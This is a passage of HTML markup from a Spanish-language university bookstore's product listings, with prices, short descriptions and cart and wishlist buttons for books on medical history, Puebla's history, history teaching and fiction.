                <div class="product-btn-icon-quickview product-btn-icon">
                  <a class="quick-view" href="#" data-link-action="quickview">
                    <span class="lable">QuickView</span>
                    <i class="fa fa-search" aria-hidden="true"></i>
                  </a>
                </div>
            
            <div class="wishlist product-wishlist-icon product-btn-icon">
	<a class="wishlist-icon addToWishlist wishlistProd_2232" data-id-product="2232" data-name-product="De la cirugía a la medicina quirúrgica en Puebla, 1768-1832" data-images-product="https://libros.buap.mx/1297-small_default/de-la-cirugia-a-la-medicina-quirurgica-en-puebla-1768-1832.jpg" href="javascript:void(0)" onclick="WishlistCart('wishlist_block_list', 'add', '2232', false, 1); return false;">
		<i class="fa fa-heart"></i><span class="lable">wishlist</span>
	</a>
</div>

            
          </div>
        </div>
      </div>
      <div class="product-description">
        <div class="products-decs">
        
                      <h2 class="h3 product-title" itemprop="name"><a href="https://libros.buap.mx/historia-de-la-medicina/2232-de-la-cirugia-a-la-medicina-quirurgica-en-puebla-1768-1832-9786078344635.html">De la cirugía a la medicina...</a></h2>
                  

        
                      <div class="product-price-and-shipping">
              
              

              <span class="sr-only">Precio</span>
              <span itemprop="price" class="price">$150.00</span>

              

              
            </div>
                  

        
          <div class="product-desc" itemprop="description"><p style="text-align:justify;">El libro es una reconstrucción de la consolidación de la profesión médico-quirúrgica en Puebla entre las décadas finales del siglo XVIII y las primeras del siglo XIX. La importancia de los estudios de historia de la medicina se expresa en el al presentar los acontecimientos que caracterizaron el desarrollo de la ciencia médica a nivel local, mediante un contexto general en un periodo poco tratado por los historiadores de la disciplina.</p></div>
        
        </div>
                                  <form class="product-btn-icon btn-add-to-cart" action="https://libros.buap.mx/carrito" method="post">
                  <input type="hidden" name="token" value="94dd6d2bafdd072be2c2dd9623bd60e1">
                  <input type="hidden" name="id_product" value="2232">
                  <button class="add-to-cart" data-button-action="add-to-cart" type="submit">
                     Añadir al carrito
                  </button>
              </form>
                              <div class="prdouct-btn-wrapper-list">
                                    <form class="product-btn-icon btn-add-to-cart" action="https://libros.buap.mx/carrito" method="post">
                  <input type="hidden" name="token" value="94dd6d2bafdd072be2c2dd9623bd60e1">
                  <input type="hidden" name="id_product" value="2232">
                  <button class="add-to-cart" data-button-action="add-to-cart" type="submit">
                     Añadir al carrito
                  </button>
              </form>
                                <div class="wishlist product-wishlist-icon product-btn-icon">
	<a class="wishlist-icon addToWishlist wishlistProd_2232" data-id-product="2232" data-name-product="De la cirugía a la medicina quirúrgica en Puebla, 1768-1832" data-images-product="https://libros.buap.mx/1297-small_default/de-la-cirugia-a-la-medicina-quirurgica-en-puebla-1768-1832.jpg" href="javascript:void(0)" onclick="WishlistCart('wishlist_block_list', 'add', '2232', false, 1); return false;">
		<i class="fa fa-heart"></i><span class="lable">wishlist</span>
	</a>
</div>

           
        </div>

        
          <div class="star_content">
	<div class="max-rating star-container">
				  <svg class="svgic svgic-pk-star"><use xlink:href="#si-pk-star"></use></svg>
				  <svg class="svgic svgic-pk-star"><use xlink:href="#si-pk-star"></use></svg>
				  <svg class="svgic svgic-pk-star"><use xlink:href="#si-pk-star"></use></svg>
				  <svg class="svgic svgic-pk-star"><use xlink:href="#si-pk-star"></use></svg>
				  <svg class="svgic svgic-pk-star"><use xlink:href="#si-pk-star"></use></svg>
		
	</div>
	<div class="star-rating" style="width:0%" data-average="">
		<div class="cut-stars star-container">
				  <svg class="svgic svgic-pk-star"><use xlink:href="#si-pk-star"></use></svg>
				  <svg class="svgic svgic-pk-star"><use xlink:href="#si-pk-star"></use></svg>
				  <svg class="svgic svgic-pk-star"><use xlink:href="#si-pk-star"></use></svg>
				  <svg class="svgic svgic-pk-star"><use xlink:href="#si-pk-star"></use></svg>
				  <svg class="svgic svgic-pk-star"><use xlink:href="#si-pk-star"></use></svg>
		
		</div>
	</div>
</div>

        

      </div>

        <div class="highlighted-informations no-variants hidden-sm-down">
        
                  
      </div>
    <!-- </div> -->
    </div>
  </article>

              
                          
                
  <article class="product-miniature js-product-miniature product-grid  col-lg-4 col-md-6  col-sm-6 col-xs-12" data-id-product="2349" data-id-product-attribute="0" itemscope itemtype="http://schema.org/Product">
    <div class="product-item">
      <!-- <div class="product-item-inner"> -->
      <div class="product-image-wraper">
        
                      <a href="https://libros.buap.mx/especialidades-medicas/2349-el-arte-y-la-medicina-clinica-a-traves-de-la-pintura-y-la-escultura-9786074875416.html" class="thumbnail product-thumbnail">
              <span class="cover_image">
                <img
                  src = "https://libros.buap.mx/1082-home_default/el-arte-y-la-medicina-clinica-a-traves-de-la-pintura-y-la-escultura.jpg"
                  alt = "El arte y la medicina..."
                  data-full-size-image-url = "https://libros.buap.mx/1082-large_default/el-arte-y-la-medicina-clinica-a-traves-de-la-pintura-y-la-escultura.jpg"
                >
              </span>
                          </a>
                    

         
          <ul class="product-flags">
                      </ul>
        

        <!-- <div class="prdouct-btn-wrapper"> -->
          
        <!-- </div> -->

        <div class="prdouct-btn-wrapper">
          <div class="prdouct-btn-group">
            
                <div class="product-btn-icon-quickview product-btn-icon">
                  <a class="quick-view" href="#" data-link-action="quickview">
                    <span class="lable">QuickView</span>
                    <i class="fa fa-search" aria-hidden="true"></i>
                  </a>
                </div>
            
            <div class="wishlist product-wishlist-icon product-btn-icon">
	<a class="wishlist-icon addToWishlist wishlistProd_2349" data-id-product="2349" data-name-product="El arte y la medicina clínica a través de la pintura y la escultura" data-images-product="https://libros.buap.mx/1082-small_default/el-arte-y-la-medicina-clinica-a-traves-de-la-pintura-y-la-escultura.jpg" href="javascript:void(0)" onclick="WishlistCart('wishlist_block_list', 'add', '2349', false, 1); return false;">
		<i class="fa fa-heart"></i><span class="lable">wishlist</span>
	</a>
</div>

            
          </div>
        </div>
      </div>
      <div class="product-description">
        <div class="products-decs">
        
                      <h2 class="h3 product-title" itemprop="name"><a href="https://libros.buap.mx/especialidades-medicas/2349-el-arte-y-la-medicina-clinica-a-traves-de-la-pintura-y-la-escultura-9786074875416.html">El arte y la medicina...</a></h2>
                  

        
                      <div class="product-price-and-shipping">
              
              

              <span class="sr-only">Precio</span>
              <span itemprop="price" class="price">$300.00</span>

              

              
            </div>
                  

        
          <div class="product-desc" itemprop="description"><p style="text-align:justify;">Aunque a primera vista pudiera parecer que entre el médico científicamente preparado y el artista creador media un abismo, la historia demuestra que con frecuencia ambos han trabajado mano a mano, en beneficio de la humanidad. Esta obra contribuye a la enseñanza de la clínica médica para todos los estudiantes y profesionales, pues en las obras de muchos pintores y escultores es posible diagnosticar, a través de la inspección por el médico verdadero, la patología que padecían sus modelos, así como el sufrimiento y su evolución.</p></div>
        
        </div>
                                  <form class="product-btn-icon btn-add-to-cart" action="https://libros.buap.mx/carrito" method="post">
                  <input type="hidden" name="token" value="94dd6d2bafdd072be2c2dd9623bd60e1">
                  <input type="hidden" name="id_product" value="2349">
                  <button class="add-to-cart" data-button-action="add-to-cart" type="submit">
                     Añadir al carrito
                  </button>
              </form>
                              <div class="prdouct-btn-wrapper-list">
                                    <form class="product-btn-icon btn-add-to-cart" action="https://libros.buap.mx/carrito" method="post">
                  <input type="hidden" name="token" value="94dd6d2bafdd072be2c2dd9623bd60e1">
                  <input type="hidden" name="id_product" value="2349">
                  <button class="add-to-cart" data-button-action="add-to-cart" type="submit">
                     Añadir al carrito
                  </button>
              </form>
                                <div class="wishlist product-wishlist-icon product-btn-icon">
	<a class="wishlist-icon addToWishlist wishlistProd_2349" data-id-product="2349" data-name-product="El arte y la medicina clínica a través de la pintura y la escultura" data-images-product="https://libros.buap.mx/1082-small_default/el-arte-y-la-medicina-clinica-a-traves-de-la-pintura-y-la-escultura.jpg" href="javascript:void(0)" onclick="WishlistCart('wishlist_block_list', 'add', '2349', false, 1); return false;">
		<i class="fa fa-heart"></i><span class="lable">wishlist</span>
	</a>
</div>

           
        </div>

        
          <div class="star_content">
	<div class="max-rating star-container">
				  <svg class="svgic svgic-pk-star"><use xlink:href="#si-pk-star"></use></svg>
				  <svg class="svgic svgic-pk-star"><use xlink:href="#si-pk-star"></use></svg>
				  <svg class="svgic svgic-pk-star"><use xlink:href="#si-pk-star"></use></svg>
				  <svg class="svgic svgic-pk-star"><use xlink:href="#si-pk-star"></use></svg>
				  <svg class="svgic svgic-pk-star"><use xlink:href="#si-pk-star"></use></svg>
		
	</div>
	<div class="star-rating" style="width:0%" data-average="">
		<div class="cut-stars star-container">
				  <svg class="svgic svgic-pk-star"><use xlink:href="#si-pk-star"></use></svg>
				  <svg class="svgic svgic-pk-star"><use xlink:href="#si-pk-star"></use></svg>
				  <svg class="svgic svgic-pk-star"><use xlink:href="#si-pk-star"></use></svg>
				  <svg class="svgic svgic-pk-star"><use xlink:href="#si-pk-star"></use></svg>
				  <svg class="svgic svgic-pk-star"><use xlink:href="#si-pk-star"></use></svg>
		
		</div>
	</div>
</div>

        

      </div>

        <div class="highlighted-informations no-variants hidden-sm-down">
        
                  
      </div>
    <!-- </div> -->
    </div>
  </article>

              
                      </div>
        </div>
      </section>
      

  
    <section class="featured-products clearfix mt-3">
  <h2>Los clientes que compraron este libro también han comprado...</h2>
  <div class="products">
          
  <article class="product-miniature js-product-miniature product-grid  col-lg-4 col-md-6  col-sm-6 col-xs-12" data-id-product="2226" data-id-product-attribute="0" itemscope itemtype="http://schema.org/Product">
    <div class="product-item">
      <!-- <div class="product-item-inner"> -->
      <div class="product-image-wraper">
        
                      <a href="https://libros.buap.mx/historia-de-mexico/2226-una-larga-fila-de-cruces-las-enfermedades-en-el-hospital-de-san-juan-de-dios-en-el-valle-de-atlixco-1737-1747-9786074878523.html" class="thumbnail product-thumbnail">
              <span class="cover_image">
                <img
                  src = "https://libros.buap.mx/1294-home_default/una-larga-fila-de-cruces-las-enfermedades-en-el-hospital-de-san-juan-de-dios-en-el-valle-de-atlixco-1737-1747.jpg"
                  alt = "Una larga fila de cruces. Las enfermedades en el hospital de San Juan de Dios en el valle de Atlixco (1737-1747)"
                  data-full-size-image-url = "https://libros.buap.mx/1294-large_default/una-larga-fila-de-cruces-las-enfermedades-en-el-hospital-de-san-juan-de-dios-en-el-valle-de-atlixco-1737-1747.jpg"
                >
              </span>
                          </a>
                    

         
          <ul class="product-flags">
                      </ul>
        

        <!-- <div class="prdouct-btn-wrapper"> -->
          
        <!-- </div> -->

        <div class="prdouct-btn-wrapper">
          <div class="prdouct-btn-group">
            
                <div class="product-btn-icon-quickview product-btn-icon">
                  <a class="quick-view" href="#" data-link-action="quickview">
                    <span class="lable">QuickView</span>
                    <i class="fa fa-search" aria-hidden="true"></i>
                  </a>
                </div>
            
            <div class="wishlist product-wishlist-icon product-btn-icon">
	<a class="wishlist-icon addToWishlist wishlistProd_2226" data-id-product="2226" data-name-product="Una larga fila de cruces. Las enfermedades en el hospital de San Juan de Dios en el valle de Atlixco (1737-1747)" data-images-product="https://libros.buap.mx/1294-small_default/una-larga-fila-de-cruces-las-enfermedades-en-el-hospital-de-san-juan-de-dios-en-el-valle-de-atlixco-1737-1747.jpg" href="javascript:void(0)" onclick="WishlistCart('wishlist_block_list', 'add', '2226', false, 1); return false;">
		<i class="fa fa-heart"></i><span class="lable">wishlist</span>
	</a>
</div>

            
          </div>
        </div>
      </div>
      <div class="product-description">
        <div class="products-decs">
        
                      <h2 class="h3 product-title" itemprop="name"><a href="https://libros.buap.mx/historia-de-mexico/2226-una-larga-fila-de-cruces-las-enfermedades-en-el-hospital-de-san-juan-de-dios-en-el-valle-de-atlixco-1737-1747-9786074878523.html">Una larga fila de cruces....</a></h2>
                  

        
                      <div class="product-price-and-shipping">
              
              

              <span class="sr-only">Precio</span>
              <span itemprop="price" class="price">$180.00</span>

              

              
            </div>
                  

        
          <div class="product-desc" itemprop="description"><p style="text-align:justify;">En este trabajo se da cuenta del proceso seguido en la fundación de una noble institución nacida en el siglo XVI, reinaugurada en el siglo XVIII por los hermanos de San Juan de Dios y que a la fecha aún pervive. También se ocupa de la vida dentro del hospital en lo que se refiere a los problemas de salud que la población tuvo, de las enfermedades que padecieron y sus tratamientos.</p></div>
        
        </div>
                                  <form class="product-btn-icon btn-add-to-cart" action="https://libros.buap.mx/carrito" method="post">
                  <input type="hidden" name="token" value="94dd6d2bafdd072be2c2dd9623bd60e1">
                  <input type="hidden" name="id_product" value="2226">
                  <button class="add-to-cart" data-button-action="add-to-cart" type="submit">
                     Añadir al carrito
                  </button>
              </form>
                              <div class="prdouct-btn-wrapper-list">
                                    <form class="product-btn-icon btn-add-to-cart" action="https://libros.buap.mx/carrito" method="post">
                  <input type="hidden" name="token" value="94dd6d2bafdd072be2c2dd9623bd60e1">
                  <input type="hidden" name="id_product" value="2226">
                  <button class="add-to-cart" data-button-action="add-to-cart" type="submit">
                     Añadir al carrito
                  </button>
              </form>
                                <div class="wishlist product-wishlist-icon product-btn-icon">
	<a class="wishlist-icon addToWishlist wishlistProd_2226" data-id-product="2226" data-name-product="Una larga fila de cruces. Las enfermedades en el hospital de San Juan de Dios en el valle de Atlixco (1737-1747)" data-images-product="https://libros.buap.mx/1294-small_default/una-larga-fila-de-cruces-las-enfermedades-en-el-hospital-de-san-juan-de-dios-en-el-valle-de-atlixco-1737-1747.jpg" href="javascript:void(0)" onclick="WishlistCart('wishlist_block_list', 'add', '2226', false, 1); return false;">
		<i class="fa fa-heart"></i><span class="lable">wishlist</span>
	</a>
</div>

           
        </div>

        
          <div class="star_content">
	<div class="max-rating star-container">
				  <svg class="svgic svgic-pk-star"><use xlink:href="#si-pk-star"></use></svg>
				  <svg class="svgic svgic-pk-star"><use xlink:href="#si-pk-star"></use></svg>
				  <svg class="svgic svgic-pk-star"><use xlink:href="#si-pk-star"></use></svg>
				  <svg class="svgic svgic-pk-star"><use xlink:href="#si-pk-star"></use></svg>
				  <svg class="svgic svgic-pk-star"><use xlink:href="#si-pk-star"></use></svg>
		
	</div>
	<div class="star-rating" style="width:0%" data-average="">
		<div class="cut-stars star-container">
				  <svg class="svgic svgic-pk-star"><use xlink:href="#si-pk-star"></use></svg>
				  <svg class="svgic svgic-pk-star"><use xlink:href="#si-pk-star"></use></svg>
				  <svg class="svgic svgic-pk-star"><use xlink:href="#si-pk-star"></use></svg>
				  <svg class="svgic svgic-pk-star"><use xlink:href="#si-pk-star"></use></svg>
				  <svg class="svgic svgic-pk-star"><use xlink:href="#si-pk-star"></use></svg>
		
		</div>
	</div>
</div>

        

      </div>

        <div class="highlighted-informations no-variants hidden-sm-down">
        
                  
      </div>
    <!-- </div> -->
    </div>
  </article>

          
  <article class="product-miniature js-product-miniature product-grid  col-lg-4 col-md-6  col-sm-6 col-xs-12" data-id-product="2073" data-id-product-attribute="0" itemscope itemtype="http://schema.org/Product">
    <div class="product-item">
      <!-- <div class="product-item-inner"> -->
      <div class="product-image-wraper">
        
                      <a href="https://libros.buap.mx/historia-de-mexico/2073-puebla-de-los-angeles-una-ciudad-en-la-historia-9786074006513.html" class="thumbnail product-thumbnail">
              <span class="cover_image">
                <img
                  src = "https://libros.buap.mx/1162-home_default/puebla-de-los-angeles-una-ciudad-en-la-historia.jpg"
                  alt = "Puebla de los ángeles  una ciudad en la historia"
                  data-full-size-image-url = "https://libros.buap.mx/1162-large_default/puebla-de-los-angeles-una-ciudad-en-la-historia.jpg"
                >
              </span>
                          </a>
                    

         
          <ul class="product-flags">
                      </ul>
        

        <!-- <div class="prdouct-btn-wrapper"> -->
          
        <!-- </div> -->

        <div class="prdouct-btn-wrapper">
          <div class="prdouct-btn-group">
            
                <div class="product-btn-icon-quickview product-btn-icon">
                  <a class="quick-view" href="#" data-link-action="quickview">
                    <span class="lable">QuickView</span>
                    <i class="fa fa-search" aria-hidden="true"></i>
                  </a>
                </div>
            
            <div class="wishlist product-wishlist-icon product-btn-icon">
	<a class="wishlist-icon addToWishlist wishlistProd_2073" data-id-product="2073" data-name-product="Puebla de los ángeles  una ciudad en la historia" data-images-product="https://libros.buap.mx/1162-small_default/puebla-de-los-angeles-una-ciudad-en-la-historia.jpg" href="javascript:void(0)" onclick="WishlistCart('wishlist_block_list', 'add', '2073', false, 1); return false;">
		<i class="fa fa-heart"></i><span class="lable">wishlist</span>
	</a>
</div>

            
          </div>
        </div>
      </div>
      <div class="product-description">
        <div class="products-decs">
        
                      <h2 class="h3 product-title" itemprop="name"><a href="https://libros.buap.mx/historia-de-mexico/2073-puebla-de-los-angeles-una-ciudad-en-la-historia-9786074006513.html">Puebla de los ángeles  una...</a></h2>
                  

        
                      <div class="product-price-and-shipping">
              
              

              <span class="sr-only">Precio</span>
              <span itemprop="price" class="price">$270.00</span>

              

              
            </div>
                  

        
          <div class="product-desc" itemprop="description"><p style="text-align:justify;">Miguel Ángel Cuenya y Carlos Contreras Cruz se adentran en la historia social, económica y demográfica de la angélica ciudad con el fin de mostrar la génesis y desarrollo de un conglomerado humano vital y cambiante, en un periodo que va desde su fundación hasta finales del siglo XVIII.</p></div>
        
        </div>
                                  <form class="product-btn-icon btn-add-to-cart" action="https://libros.buap.mx/carrito" method="post">
                  <input type="hidden" name="token" value="94dd6d2bafdd072be2c2dd9623bd60e1">
                  <input type="hidden" name="id_product" value="2073">
                  <button class="add-to-cart" data-button-action="add-to-cart" type="submit">
                     Añadir al carrito
                  </button>
              </form>
                              <div class="prdouct-btn-wrapper-list">
                                    <form class="product-btn-icon btn-add-to-cart" action="https://libros.buap.mx/carrito" method="post">
                  <input type="hidden" name="token" value="94dd6d2bafdd072be2c2dd9623bd60e1">
                  <input type="hidden" name="id_product" value="2073">
                  <button class="add-to-cart" data-button-action="add-to-cart" type="submit">
                     Añadir al carrito
                  </button>
              </form>
                                <div class="wishlist product-wishlist-icon product-btn-icon">
	<a class="wishlist-icon addToWishlist wishlistProd_2073" data-id-product="2073" data-name-product="Puebla de los ángeles  una ciudad en la historia" data-images-product="https://libros.buap.mx/1162-small_default/puebla-de-los-angeles-una-ciudad-en-la-historia.jpg" href="javascript:void(0)" onclick="WishlistCart('wishlist_block_list', 'add', '2073', false, 1); return false;">
		<i class="fa fa-heart"></i><span class="lable">wishlist</span>
	</a>
</div>

           
        </div>

        
          <div class="star_content">
	<div class="max-rating star-container">
				  <svg class="svgic svgic-pk-star"><use xlink:href="#si-pk-star"></use></svg>
				  <svg class="svgic svgic-pk-star"><use xlink:href="#si-pk-star"></use></svg>
				  <svg class="svgic svgic-pk-star"><use xlink:href="#si-pk-star"></use></svg>
				  <svg class="svgic svgic-pk-star"><use xlink:href="#si-pk-star"></use></svg>
				  <svg class="svgic svgic-pk-star"><use xlink:href="#si-pk-star"></use></svg>
		
	</div>
	<div class="star-rating" style="width:0%" data-average="">
		<div class="cut-stars star-container">
				  <svg class="svgic svgic-pk-star"><use xlink:href="#si-pk-star"></use></svg>
				  <svg class="svgic svgic-pk-star"><use xlink:href="#si-pk-star"></use></svg>
				  <svg class="svgic svgic-pk-star"><use xlink:href="#si-pk-star"></use></svg>
				  <svg class="svgic svgic-pk-star"><use xlink:href="#si-pk-star"></use></svg>
				  <svg class="svgic svgic-pk-star"><use xlink:href="#si-pk-star"></use></svg>
		
		</div>
	</div>
</div>

        

      </div>

        <div class="highlighted-informations no-variants hidden-sm-down">
        
                  
      </div>
    <!-- </div> -->
    </div>
  </article>

          
  <article class="product-miniature js-product-miniature product-grid  col-lg-4 col-md-6  col-sm-6 col-xs-12" data-id-product="2655" data-id-product-attribute="0" itemscope itemtype="http://schema.org/Product">
    <div class="product-item">
      <!-- <div class="product-item-inner"> -->
      <div class="product-image-wraper">
        
                      <a href="https://libros.buap.mx/planeacion-y-gestion-educativa/2655-educar-en-competencias-reflexiones-sobre-la-ensenanza-de-la-historia-9786075255620.html" class="thumbnail product-thumbnail">
              <span class="cover_image">
                <img
                  src = "https://libros.buap.mx/1602-home_default/educar-en-competencias-reflexiones-sobre-la-ensenanza-de-la-historia.jpg"
                  alt = "Educar en competencias. Reflexiones sobre la enseñanza de la historia"
                  data-full-size-image-url = "https://libros.buap.mx/1602-large_default/educar-en-competencias-reflexiones-sobre-la-ensenanza-de-la-historia.jpg"
                >
              </span>
                          </a>
                    

         
          <ul class="product-flags">
                      </ul>
        

        <!-- <div class="prdouct-btn-wrapper"> -->
          
        <!-- </div> -->

        <div class="prdouct-btn-wrapper">
          <div class="prdouct-btn-group">
            
                <div class="product-btn-icon-quickview product-btn-icon">
                  <a class="quick-view" href="#" data-link-action="quickview">
                    <span class="lable">QuickView</span>
                    <i class="fa fa-search" aria-hidden="true"></i>
                  </a>
                </div>
            
            <div class="wishlist product-wishlist-icon product-btn-icon">
	<a class="wishlist-icon addToWishlist wishlistProd_2655" data-id-product="2655" data-name-product="Educar en competencias. Reflexiones sobre la enseñanza de la historia" data-images-product="https://libros.buap.mx/1602-small_default/educar-en-competencias-reflexiones-sobre-la-ensenanza-de-la-historia.jpg" href="javascript:void(0)" onclick="WishlistCart('wishlist_block_list', 'add', '2655', false, 1); return false;">
		<i class="fa fa-heart"></i><span class="lable">wishlist</span>
	</a>
</div>

            
          </div>
        </div>
      </div>
      <div class="product-description">
        <div class="products-decs">
        
                      <h2 class="h3 product-title" itemprop="name"><a href="https://libros.buap.mx/planeacion-y-gestion-educativa/2655-educar-en-competencias-reflexiones-sobre-la-ensenanza-de-la-historia-9786075255620.html">Educar en competencias....</a></h2>
                  

        
                      <div class="product-price-and-shipping">
              
              

              <span class="sr-only">Precio</span>
              <span itemprop="price" class="price">$100.00</span>

              

              
            </div>
                  

        
          <div class="product-desc" itemprop="description"><p style="text-align:justify;">La misión de este libro es convertir a los profesores de historia en docentes reflexivos que se ocupe del proceso de la enseñanza y el aprendizaje, y cumplan con los propósitos de las asignaturas de historia que se plantean en cada una de sus clases.</p></div>
        
        </div>
                                  <form class="product-btn-icon btn-add-to-cart" action="https://libros.buap.mx/carrito" method="post">
                  <input type="hidden" name="token" value="94dd6d2bafdd072be2c2dd9623bd60e1">
                  <input type="hidden" name="id_product" value="2655">
                  <button class="add-to-cart out-of-stock" data-button-action="add-to-cart" type="submit" disabled>
                      Agotado
                  </button>
              </form>
                              <div class="prdouct-btn-wrapper-list">
                                    <form class="product-btn-icon btn-add-to-cart" action="https://libros.buap.mx/carrito" method="post">
                  <input type="hidden" name="token" value="94dd6d2bafdd072be2c2dd9623bd60e1">
                  <input type="hidden" name="id_product" value="2655">
                  <button class="add-to-cart out-of-stock" data-button-action="add-to-cart" type="submit" disabled>
                      Agotado
                  </button>
              </form>
                                <div class="wishlist product-wishlist-icon product-btn-icon">
	<a class="wishlist-icon addToWishlist wishlistProd_2655" data-id-product="2655" data-name-product="Educar en competencias. Reflexiones sobre la enseñanza de la historia" data-images-product="https://libros.buap.mx/1602-small_default/educar-en-competencias-reflexiones-sobre-la-ensenanza-de-la-historia.jpg" href="javascript:void(0)" onclick="WishlistCart('wishlist_block_list', 'add', '2655', false, 1); return false;">
		<i class="fa fa-heart"></i><span class="lable">wishlist</span>
	</a>
</div>

           
        </div>

        
          <div class="star_content">
	<div class="max-rating star-container">
				  <svg class="svgic svgic-pk-star"><use xlink:href="#si-pk-star"></use></svg>
				  <svg class="svgic svgic-pk-star"><use xlink:href="#si-pk-star"></use></svg>
				  <svg class="svgic svgic-pk-star"><use xlink:href="#si-pk-star"></use></svg>
				  <svg class="svgic svgic-pk-star"><use xlink:href="#si-pk-star"></use></svg>
				  <svg class="svgic svgic-pk-star"><use xlink:href="#si-pk-star"></use></svg>
		
	</div>
	<div class="star-rating" style="width:0%" data-average="">
		<div class="cut-stars star-container">
				  <svg class="svgic svgic-pk-star"><use xlink:href="#si-pk-star"></use></svg>
				  <svg class="svgic svgic-pk-star"><use xlink:href="#si-pk-star"></use></svg>
				  <svg class="svgic svgic-pk-star"><use xlink:href="#si-pk-star"></use></svg>
				  <svg class="svgic svgic-pk-star"><use xlink:href="#si-pk-star"></use></svg>
				  <svg class="svgic svgic-pk-star"><use xlink:href="#si-pk-star"></use></svg>
		
		</div>
	</div>
</div>

        

      </div>

        <div class="highlighted-informations no-variants hidden-sm-down">
        
                  
      </div>
    <!-- </div> -->
    </div>
  </article>

          
  <article class="product-miniature js-product-miniature product-grid  col-lg-4 col-md-6  col-sm-6 col-xs-12" data-id-product="2509" data-id-product-attribute="0" itemscope itemtype="http://schema.org/Product">
    <div class="product-item">
      <!-- <div class="product-item-inner"> -->
      <div class="product-image-wraper">
        
                      <a href="https://libros.buap.mx/ciencia-ficcion-y-literatura-fantastica/2509-cronicas-de-liliput-9786075252384.html" class="thumbnail product-thumbnail">
              <span class="cover_image">
                <img
                  src = "https://libros.buap.mx/620-home_default/cronicas-de-liliput.jpg"
                  alt = "Crónicas de liliput"
                  data-full-size-image-url = "https://libros.buap.mx/620-large_default/cronicas-de-liliput.jpg"
                >
              </span>
                          </a>
                    

         
          <ul class="product-flags">
                      </ul>
        

        <!-- <div class="prdouct-btn-wrapper"> -->
          
        <!-- </div> -->

        <div class="prdouct-btn-wrapper">
          <div class="prdouct-btn-group">
            
                <div class="product-btn-icon-quickview product-btn-icon">
                  <a class="quick-view" href="#" data-link-action="quickview">
                    <span class="lable">QuickView</span>
                    <i class="fa fa-search" aria-hidden="true"></i>
                  </a>
                </div>
            
            <div class="wishlist product-wishlist-icon product-btn-icon">
	<a class="wishlist-icon addToWishlist wishlistProd_2509" data-id-product="2509" data-name-product="Crónicas de liliput" data-images-product="https://libros.buap.mx/620-small_default/cronicas-de-liliput.jpg" href="javascript:void(0)" onclick="WishlistCart('wishlist_block_list', 'add', '2509', false, 1); return false;">
		<i class="fa fa-heart"></i><span class="lable">wishlist</span>
	</a>
</div>

            
          </div>
        </div>
      </div>
      <div class="product-description">
        <div class="products-decs">
        
                      <h2 class="h3 product-title" itemprop="name"><a href="https://libros.buap.mx/ciencia-ficcion-y-literatura-fantastica/2509-cronicas-de-liliput-9786075252384.html">Crónicas de liliput</a></h2>
                  

        
                      <div class="product-price-and-shipping">
              
              

              <span class="sr-only">Precio</span>
              <span itemprop="price" class="price">$60.00</span>

              

              
            </div>
                  

        
          <div class="product-desc" itemprop="description"><p>Badillo mantiene -como en obras anteriores- un trabajo celoso con el lenguaje; no excluye los finales sorpresivos, pero tiene preferencia por lo perdurable más allá de la lectura: después de cada minificción, una idea por revelarse quedará como escozor en los pensamientos de los lectores cómplices que no se conforman con el chiste fácil.</p></div>
        
        </div>
                                  <form class="product-btn-icon btn-add-to-cart" action="https://libros.buap.mx/carrito" method="post">
                  <input type="hidden" name="token" value="94dd6d2bafdd072be2c2dd9623bd60e1">
                  <input type="hidden" name="id_product" value="2509">
                  <button class="add-to-cart" data-button-action="add-to-cart" type="submit">
                     Añadir al carrito
                  </button>
              </form>
                              <div class="prdouct-btn-wrapper-list">
                                    <form class="product-btn-icon btn-add-to-cart" action="https://libros.buap.mx/carrito" method="post">
                  <input type="hidden" name="token" value="94dd6d2bafdd072be2c2dd9623bd60e1">
                  <input type="hidden" name="id_product" value="2509">
                  <button class="add-to-cart" data-button-action="add-to-cart" type="submit">
                     Añadir al carrito
                  </button>
              </form>
                                <div class="wishlist product-wishlist-icon product-btn-icon">
	<a class="wishlist-icon addToWishlist wishlistProd_2509" data-id-product="2509" data-name-product="Crónicas de liliput" data-images-product="https://libros.buap.mx/620-small_default/cronicas-de-liliput.jpg" href="javascript:void(0)" onclick="WishlistCart('wishlist_block_list', 'add', '2509', false, 1); return false;">
		<i class="fa fa-heart"></i><span class="lable">wishlist</span>
	</a>
</div>

           
        </div>

        
          <div class="star_content">
	<div class="max-rating star-container">
				  <svg class="svgic svgic-pk-star"><use xlink:href="#si-pk-star"></use></svg>
				  <svg class="svgic svgic-pk-star"><use xlink:href="#si-pk-star"></use></svg>
				  <svg class="svgic svgic-pk-star"><use xlink:href="#si-pk-star"></use></svg>
				  <svg class="svgic svgic-pk-star"><use xlink:href="#si-pk-star"></use></svg>
				  <svg class="svgic svgic-pk-star"><use xlink:href="#si-pk-star"></use></svg>
		
	</div>
	<div class="star-rating" style="width:0%" data-average="">
		<div class="cut-stars star-container">
				  <svg class="svgic svgic-pk-star"><use xlink:href="#si-pk-star"></use></svg>
				  <svg class="svgic svgic-pk-star"><use xlink:href="#si-pk-star"></use></svg>
				  <svg class="svgic svgic-pk-star"><use xlink:href="#si-pk-star"></use></svg>
				  <svg class="svgic svgic-pk-star"><use xlink:href="#si-pk-star"></use></svg>
				  <svg class="svgic svgic-pk-star"><use xlink:href="#si-pk-star"></use></svg>
		
		</div>
	</div>
</div>

        

      </div>

        <div class="highlighted-informations no-variants hidden-sm-down">
        
                  
      </div>
    <!-- </div> -->
    </div>
  </article>

          
  <article class="product-miniature js-product-miniature product-grid  col-lg-4 col-md-6  col-sm-6 col-xs-12" data-id-product="2342" data-id-product-attribute="0" itemscope itemtype="http://schema.org/Product">
    <div class="product-item">
      <!-- <div class="product-item-inner"> -->
      <div class="product-image-wraper">
        
                      <a href="https://libros.buap.mx/historia-de-mexico/2342-el-quebranto-de-los-privilegios-autonomia-guerra-y-constitucion-gaditana-en-tlaxcala-1780-1824-9786078022823.html" class="thumbnail product-thumbnail">
              <span class="cover_image">
                <img
                  src = "https://libros.buap.mx/1050-home_default/el-quebranto-de-los-privilegios-autonomia-guerra-y-constitucion-gaditana-en-tlaxcala-1780-1824.jpg"
                  alt = "El quebranto de los..."
                  data-full-size-image-url = "https://libros.buap.mx/1050-large_default/el-quebranto-de-los-privilegios-autonomia-guerra-y-constitucion-gaditana-en-tlaxcala-1780-1824.jpg"
                >
              </span>
                          </a>
                    

         
          <ul class="product-flags">
                      </ul>
        

        <!-- <div class="prdouct-btn-wrapper"> -->
          
        <!-- </div> -->

        <div class="prdouct-btn-wrapper">
          <div class="prdouct-btn-group">
            
                <div class="product-btn-icon-quickview product-btn-icon">
                  <a class="quick-view" href="#" data-link-action="quickview">
                    <span class="lable">QuickView</span>
                    <i class="fa fa-search" aria-hidden="true"></i>
